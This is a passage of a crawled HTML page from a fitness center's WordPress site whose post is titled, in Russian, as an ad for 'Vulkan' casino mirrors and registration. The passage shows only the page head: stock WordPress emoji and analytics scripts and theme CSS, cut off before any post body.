

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD-%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B8%D0%B5-%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%B0-%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%B0%D1%8F-%D1%80%D0%B5%D0%B3%D0%B8%D1%81/
body_size: 17458
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Вулкан Рабочие зеркала: Быстрая регистрация в Вулкан</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%b0%d1%8f-%d1%80%d0%b5%d0%b3%d0%b8%d1%81/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/2402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b2%25d1%2583%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b8%25d0%25b5-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%258b%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%258f-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b2%25d1%2583%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b8%25d0%25b5-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%258b%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%258f-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d1%2581%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%b0%d1%8f-%d1%80%d0%b5%d0%b3%d0%b8%d1%81/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

